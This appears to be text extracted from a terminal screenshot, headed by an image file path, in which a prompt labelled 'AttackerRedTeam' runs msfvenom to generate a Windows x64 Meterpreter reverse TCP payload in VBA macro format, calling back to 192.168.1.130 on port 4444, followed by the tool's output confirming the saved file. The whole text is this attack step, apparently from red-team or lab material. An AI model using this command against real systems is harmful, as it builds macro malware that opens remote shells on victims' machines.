 AttackerRedTeam:./msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.1.130 LPOR
T=4444 -f vba -o /tmp/exe.vba
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 510 bytes
Final size of vba file: 3210 bytes
Saved as: /tmp/exe.vba
AttackerRedTeam: